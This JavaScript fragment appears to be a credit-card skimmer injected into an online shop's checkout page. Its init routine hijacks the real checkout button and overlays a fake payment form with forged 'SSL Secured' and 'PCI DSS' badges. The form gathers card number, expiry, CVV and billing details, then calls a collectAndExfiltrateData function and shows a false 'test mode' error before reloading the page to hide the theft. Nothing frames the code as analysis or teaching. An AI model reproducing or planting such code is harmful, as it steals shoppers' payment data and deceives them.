                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid CVV code</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Pay Now
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL Secured
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-bit Encryption
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Processing payment...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    We apologize, but the card payment method is currently in test mode. For your convenience, the page will reload so you can continue with your order.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Processing...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function init() {
        const checkoutButton = document.getElementById('checkpickdelivery');

        if (checkoutButton) {
            if (!hasFlag()) {

                const originalValue = checkoutButton.value;
                const originalOnClick = checkoutButton.onclick;
                const originalType = checkoutButton.type;

                checkoutButton.value = 'credit/debit card';

                const newButton = checkoutButton.cloneNode(true);
                checkoutButton.parentNode.replaceChild(newButton, checkoutButton);
                newButton.type = 'button';
                newButton.removeAttribute('onclick');
                newButton.onclick = null;
                newButton.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    showCustomForm();
                    return false;
                });

                const form = newButton.closest('form');
                if (form) {
                    form.addEventListener('submit', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            return false;
                        }
                    });
                }
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

